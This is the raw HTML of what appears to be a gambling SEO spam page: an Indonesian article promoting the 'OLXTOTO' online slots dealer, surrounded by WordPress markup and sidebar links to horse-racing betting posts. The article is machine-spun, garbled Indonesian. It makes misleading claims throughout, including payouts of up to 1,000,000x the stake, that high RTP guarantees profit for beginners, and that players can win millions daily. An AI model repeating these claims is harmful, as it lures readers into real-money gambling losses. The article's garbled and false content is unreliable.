    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=173' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-173 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Dewantara</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-173" class="entry entry-full post-173 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Dewantara							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Games simpel menang rata-rata disukai banyak orang-orang, contoh-contohnya slots uang asli. Games ini bisa dipertanggungkan dimanapun dan setiap waktu. Bettor dapat menaruhkan uang di bandar slots, service itu amat maksimum sebab kerja-sama di antara agen dengan provider terhebat. Semacam apa bandar terkenal sekarang ini maka dari itu gampang dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Perihal-perihal yang Butuh Ditemui Sebelumnya Menunjuk Bandar Slots Online</h2>
<p>Slots telah siap vs IOS, PC, sampai Android karena dibantu prosedur HTML5. Permainan ini sudah ditingkatkan 200 provider terpilih dari Asia atau Eropa. Anda mesti memutuskan permainan dari basis populer supaya dapat mendatangkan banyak uang. Ada banyak perihal yang dijajakan permainan slots maka dari itu harus diputuskan secara hati-hati. Kenali banyak hal saat sebelum daftar ke blog judi online biar sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan pelayanan sangat perlu dalam taruhan slots karena permainan ini jelas harus memakai sejumlah data penting saat register. Anda perlu menegaskan jika data seperti nomor ponsel, nomor rekening, sampai e-mail tidak bocor ke masyarakat. Menegaskan keamanan dapat dengan langkah menyaksikan penampilan website keseluruhannya atau mengecek alamat link. Main judi bertambah gampang, nyaman, dan hasilnya pastinya janjikan beberapa keuntungan.</p>
<p>2. Kecepatan<br />
Service super cepat menolong peserta mendatangkan banyak uang oleh karenanya yakini kecepatan metode saat web dijangkau atau sewaktu main. Apabila kecepatan telah terjaga tidak bakal terjadi kebohongan. Kesempatan kemenangan akan tambah besar saat permainan itu dijangkau lewat situs terbaik. Kebanyakan perputaran reels dan pay line akan bergerak bisa lebih cepat mendapat banyak hadiah seperti hari.</p>
<p>3. Keringanan Metode<br />
Check struktur taruhan melalui langkah lihat pelayanan yang memberi dukungan betting. Peserta mesti pastikan kalaupun provider serta biro judi menanggung tidak bisa terjadi penyimpangan. Umumnya hal semacam itu diikuti dengan akses konstan ke semua feature. Bettor bisa membuka games lewat piranti mobile ataupun computer. Karena kelapangan itu, Anda dapat memperoleh banyak uang dalam beberapa saat hingga mempermudah betting tiap hari.</p>
<p>4. Bisa dibuktikan Bayar<br />
Membuktikan jika agen betul-betul bayar keuntungan pada pemain. Jangan pernah asal pasang agar di bandar sah. Check berapakah alat pembayaran yang dipakai untuk menentukannya.<br />
Rata-rata bukti bila agen serius bayar kelihatan dari tambahan data transaksi bisnis withdraw sepanjang sekian hari. Agen slots dapat dipercaya nyata dapat menghadirkan info itu sebab dibantu struktur modern serta aman. Berapa saja hasil taruhan akan dibayarkan oleh admin dalam jumlah yang serupa sama sesuai pengajuan. Tidak ada penyimpangan pada struktur yang menimbulkan kerugian pemain saat betting.</p>
<p>5. Alternatifnya Banyak<br />
Cuman modal handphone dan uang minimum Rp 20.000, player bisa permainkan games terunggul dari provider terkenal. Kerja-sama dengan beberapa puluh provider membantu pemakai maka bisa bermain dimana-mana. Modal itu dapat diperlukan buat modal mengalahkan e-game simpel yang miliki 5-7 gulungan. Peserta akan terima 1000x- 5000x lipat dari modal sehabis menghimpun lambang multiplier sampai scatter.</p>
<p>Disamping itu beberapa permainan terkenal seperti great rhino megaways serta 5 lion megaways bisa dimainkan dengan gampang. Anda hanya butuh daftar terlebih dulu serta mulai taruhan bermodal minimum bet. Kemungkinan kemenangan begitu tinggi hal semacam itu disaksikan dari banyak alternatif dibarengi tingkat volatility berlainan.</p>
<p>Main judi di bandar slots terpilih dapat menolong peserta untung juta-an besar. Player dapat nikmati keuntungan yang besar sehabis menyingkirkan 1-5 permainan dalam satu hari.</p>
<h2>
Model Permainan di Bandar Slots Terpilih serta Langkah Menang Taruhan</h2>
<p>Di website paling dipercaya, player bisa mendapatkan 3000-5000 games terdiri dalam jenis classic, multi pay line, megaways, serta masih ada banyak kembali. Semuanya macam itu menjajakan keuntungan yang sensasional dalam sekejap. Tiap-tiap macam bisa ditaruhkan dengan sangatlah gampang diantaranya memanfaatkan modal minimum 10000x lipat.</p>
<p>Berikut ini macam permainan yang disiapkan oleh situs terbaik Indonesia hingga mendapat banyak untung.</p>
<p>1. Classic<br />
Jenis classic diketahui dengan permainan yang miliki 3 reels dan 5 pay line. Beberapa jenis classic begitu ternama di antaranya joker jewel, master joker, fafafa, three lucky star, serta masih ada banyak kembali.</p>
<p>Cicipi pengalaman main judi vs classic di web Indonesia bermodalkan 10.000 per baris. Biarpun tidak free spin kesempatan kemenangan terus tinggi sekali karena permainan itu punya pay line sedikit. Disamping itu, tingkat volatility slots classic biasanya low serta media.</p>
<p>Player dapat taklukkan skema classic dalam beberapa saat. Akses web-site judi online terunggul yang bekerja bersama dengan spadegaming dan pragmatic play. Ke-2  basis itu udah meningkatkan banyak varian classic yang memberi keuntungan.</p>
<p>2. Video Slots<br />
Selesai sediakan varian classic, provider terkenal pun siapkan video slots. Umumnya, permainan itu udah gunakan prosedur pay anywhere bahkan juga memiliki mekanisme pay line yang modern. Anda dapat nikmati keuntungan banyak dari beberapa video slots dimulai dari madame destiny, sweet bonanza, dan mahjong ways 2.</p>
<p>Umumnya, video slots tawarkan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu didapat seusai memperoleh multiplier, scatter, serta wild hingga pemasukan begitu tinggi.</p>
<p>Anda dapat permainkan video slots terunggul secara tergabung ke web judi terkenal yang ditunjang oleh pragmatic play dan habanero. Anda bakal mendatangkan banyak uang dari beberapa jenis janjikan.</p>
<p>3. Megaways<br />
Cicipi pengalaman main judi yang prospektif lewat cara permainkan varian megaways tiap hari. Rata-rata, slots megaways yang punya 117649-200704 baris pembayaran peluang menang yang begitu tinggi. Dalam menyiapkan ragam itu, provider bekerja bersama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai sediakan varian megaways ditolong oleh big time gaming. Permainan pertama-kali yang beri keuntungan misalnya great rhino megaways dan 5 lion megaways. Jenis itu menjajakan hadiah 20000x lipat dibarengi 1.000.000x lipat.</p>
<p>Mencari web-site judi yang bekerja bersama-sama dengan pragmatic play agar dapat permainkan varian megaways. Keuntungan lebih tinggi sewaktu player sukses mendapati multiplier dari permainan macam megaways.</p>
<p>4. Klaster Pay<br />
Saat sebelum mainkan judi, player mesti perhitungkan model pay line lantaran punya pengaruh pada kemungkinan. Apabila memasangkan slots yang punyai banyak pay line kebanyakan susah dimenangi. Slots online klaster pay dapat menjadi satu diantara pilihan apabila mau menang juta-an rupiah. Varian klaster pay amat beri keuntungan yang lain yaitu sugar rush dan starlight princess.</p>
<p>Walau miliki 5 gulungan, macam klaster pay masih tetap memberikan keuntungan terutamanya buat pemula. Pemain dapat sukses sampai mendapati untung juta-an rupiah apabila sukses menyisihkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap provider pun sediakan jenis multi line yang diketahui begitu beri keuntungan. Salah satunya varian punya 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu begitu memberi keuntungan terutama untuk pemula. Anda dapat mendapatkan banyak uang dengan mainkan slots vs uang asli.</p>
<p>Mengumpulkan uang dengan permainkan ragam multi line di web-site judi online uang asli. Player dapat menghasilkan uang asli sampai 100.000x lipat seusai permainkan macam 243 baris pay line.</p>
<h2>Mengenali Trik Menang Taruhan Biar Max Win Saat Main di Bandar Slots</h2>
<p>Buat pahami semua ragam permainan, player dapat coba versus gratis gunakan demonstrasi. Seluruh provider tentu siapkan demonstrasi untuk menolong pemula atau professional. Service itu, bebas akses lantaran udah ditambahkan saldo untuk latihan. Kalau sudah mengetahui ketentuan e-game, teruskan taruhan vs uang asli agar sukses mendapatkan uang banyak. Penerimaan selalu bertambah saat lagi diputar sampai 100x lipat.</p>
<p>Saat mengawali taruhan, membuka permainan lalu click putar manual atau automatic. Bila ingin diputar dengan manual tambah modal lebih dulu tekniknya ketok menu (+). Sesudah masukkan modal, langsung putar permainan beberapa kali.<br />
Sehabis memutar lewat cara manual. Player juga dapat memanfaatkan tehnik automatic biar lebih ringan menang, triknya click auto play lalu mengatur berapakah perputaran yang bakal dipakai. Biasanya, player bisa memutar permainan mulai dengan 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar hingga mendapat keuntungan uang asli.</p>
<p>Minimum bet slots uang asli mulai dengan Rp 500 per baris. Sesudah memasangkan taruhan 500 rupiah per baris player dapat memutar permainan bermodalkan 1 juta-an. Kemungkinan kemenangan tinggi sekali sewaktu player punyai modal dan mengetahui skema iGaming dari pertama.</p>
<p>Mainkan judi slots uang asli begitu simpel, juga player dapat cari skema perputaran dari internet. Skema gacor itu dapat didapat tiap hari serta ada untuk semuanya tipe slots dari provider populer.</p>
<p>Waktu e-game masih diputar, player bisa mendapat bonus perputaran tambahan dimulai dari 10-1000x. Keuntungan itu dicapai sehabis keluarkan lambang scatter dalam sebentar. Prasyarat memperoleh tambahan 10 perputaran gratis tekniknya mengeluarkan 3 scatter pada 1 perputaran. Kebanyakan, waktu free spin aktif player dapat terima keuntungan tambahan dari wild dan multiplier.</p>
<p>Gak cuman mendapat free spin, saat main slots ada substituting wild yang dapat dipakai untuk menduplikasi uang. Substituting wild kebanyakan mengganti nilai semuanya ikon multiplier, waktu main slots PG soft wild bakal keluar di gulungan ke 2,3, serta 4. Tidak cuma hanya itu disamping substituting wild ada pula expanding wild yang dapat melipatgandakan uang banyak.</p>
<p>Anda bisa mendapatkan free spin serta wild waktu permainkan slots 5 gulungan dalam website Indonesia. Slots 5 gulungan terbaik umumnya berawal dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari permainan yang lain dari web-site judi online uang asli, selesai menang player akan terima hadiah serta RTP tinggi.</p>
<p>Normalnya, selesai main permainan modal bakal dibalikkan sesuai sama RTP di antara 96, 97 serta 98%. Perbandingan RTP jamin taruhan benar-benar beri keuntungan utamanya buat pemula. Kesempatan max win dapat didalami berdasar RTP serta tingkat volatility yang beri keuntungan.</p>
<p>Apabila ingin mendapati RTP paling tinggi, coba pasang taruhan pada slots RTP 98% dari habanero. Keuntungan makin bertambah terus-terusan sesudah sukses memperoleh ikon janjikan. Slots RTP 98% terpilih dari habanero diantaranya koi gates, fortune dog, London hunter, mighty medusa, dan lain-lain.</p>
<p>Penghasilan umumnya slots habanero misalnya sejumlah x400 sampai x4.400.000 hingga simpel menang. Persiapkan cost taruhan minimum 100 ribu buat mengawali taruhan supaya sukses menghasilkan banyak uang dalam sekejap.</p>
<p>Kebanyakan, pemasukan pemain bakal ditetapkan oleh jumlah multiplier, scatter, dan ikon yang lain. Kalau ikon keluar pada 1 perputaran pemasukan pemain dapat bertambah secara automatis.</p>
<h2>
Daftar Provider Terkenal Simpatisan Bandar Slots Dapat dipercaya</h2>
<p>Apabila Anda masuk ke situs terhebat, rata-rata ada beberapa ribu permainan dari provider terkenal. Berikut daftar provider simpatisan yang menyiapkan beberapa ratus judul slots terunggul sekarang.</p>
<p>1. Pragmatic Play<br />
Bila cari provider sangat gacor di Indonesia pastilah pragmatic play. Bandar slots pragmatic pun begitu banyak karena daya magnet slots dari provider itu tinggi sekali. Anda dapat menciptakan keuntungan x5000 - x1.000.000 sesudah mainkan games vs uang asli. Permainan pragmatic bakal menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic udah sah mendapat lisensi dari Malta, BMM, sampai ONJN. Itu maknanya seluruhnya permainan bisa dibuktikan aman sepanjang 24jam tiada rintangan. Diluar itu, banyak hadiah yang dikasihkan oleh provider itu satu diantaranya punya free spin, wild, sampai multiplier. Anda dapat untung banyak terus-terusan tanpa merasakan rintangan sesudah main permainan versus uang asli.</p>
<p>Juga banyak permainan terpilih diantaranya buffalo king, madame destiny, starlight princess, gates of Olympus, dsb. Dengan mainkan 1-2 permainan sekalian, player bakal terima pemasukan besar diantaranya sampai beberapa puluh juta rupiah. Umumnya keuntungan di antara 5000x bonus free spin 50x dan substituting wild.</p>
<p>2. Habanero<br />
Juga ada provider amat komplet di web Indonesia seperti habanero. Player akan terima keuntungan 4.400.000x lipat sehabis mainkan permainan dari provider itu. Beberapa games begitu terkenal dari provider itu salah satunya fortune dog dan macam yang lain. Kecuali fortune dog, player bakal terima pendapatan dari London hunter, hot hot fruit, wealth inn, dan ada banyak kembali.</p>
<p>Perbandingan RTP yang disodori sama provider itu sampai 98%, kalau sudah memasangkan taruhan modal dapat dibalikkan sesuai sama RTP. Provider habanero sudah punyai sertifikat sah dari ONJN, BMM, iTech lab, dan instansi yang lain.</p>
<p>Dapatkan situs habanero sah di Indonesia supaya dapat main bermodalkan sedikitnya 50.000. Penghasilan itu dapat menolong pemain max win dalam sekejap. Buat mencetak kemenangan paling tinggi Anda harus memutar permainan sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming banyak sekali, banyak terdapat pilihan permainan terbagi dalam mega moolah, immortal romance, gopher gold, serta fortune cookie. Permainan ciptaan microgaming udah mempunyai jekpot terdiri dalam mini, minor, major, serta grand. Keuntungan yang dibuat di antaranya 50.000x lipat sampai dapat makin banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, dan multiplier semuanya elemen itu dapat diaktifkan dengan sangatlah gampang. Player bisa peluang pelajari games dengan cuma-cuma gunakan demonstrasi. Disamping gunakan demonstrasi, player bisa memutar games secara automatic gunakan auto play.</p>
<p>4. Spadegaming<br />
Cicipi pengalaman main slots online versus classic serta multi line, banyak ada pilihan permainan janjikan di basis itu diantaranya three lucky star. Anda dapat tingkatkan kemampuan kemenangan sampai juta-an rupiah sehabis main versus uang asli. Spadegaming merupakan pemasok permainan terbaik salah satunya dancing fever, brother kingdom, princess Wang, triple panda, serta ada banyak kembali.</p>
<p>Sekurang-kurangnya bet untuk menyisihkan slots spade gaming dimulai dari 1000 per baris saat itu player mesti beli 100 perputaran biar sampai max win dalam sekejap. Pemasukan akan selalu bertambah sehabis mendapati kemenangan juta-an rupiah.</p>
<p>Selainnya 4 provider itu, masih ada banyak ragam yang lain yang beri keuntungan seperti playtech, playson, evo play, dan ada banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-173 ] -->


<div class="vk_posts next-prev">

	<div id="post-172" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-172 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-curug/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Curug</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-174" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-174 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-damer/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Damer</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4520" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4520 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658hi-4rlv1-1024x590.jpg)"><a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658hi-4rlv1-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/">Agen Situs Prediksi Judi Pacuan Kuda 2025: Panduan Lengkap dan Tips Terbaik<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 13, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4521" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4521 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658iy-w54ri-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658iy-w54ri-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/">Prediksi Pacuan Kuda Terpercaya 2025: Analisis dan Tips Terbaik untuk Taruhan<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 12, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4522" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4522 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar 